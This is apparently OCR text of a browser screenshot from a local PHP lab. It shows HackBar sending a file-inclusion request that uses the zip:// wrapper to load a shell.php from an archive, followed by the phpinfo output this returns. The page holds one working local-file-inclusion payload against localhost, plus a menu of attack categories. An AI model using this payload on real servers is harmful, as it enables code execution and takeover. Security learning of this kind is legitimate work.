 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0....p%23shell.php
无法访问纯真网络 }table { font-family: Arial, sans-serif; table-layout: fixed; color: #404042 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/index.php/?url=zip://C:\Users\Mirror\Desktop/zip.zip%23shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
参数URL
PHP Version 5.6.27 php
System Windows NT 0XMIRROR 10.0 build 17134 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI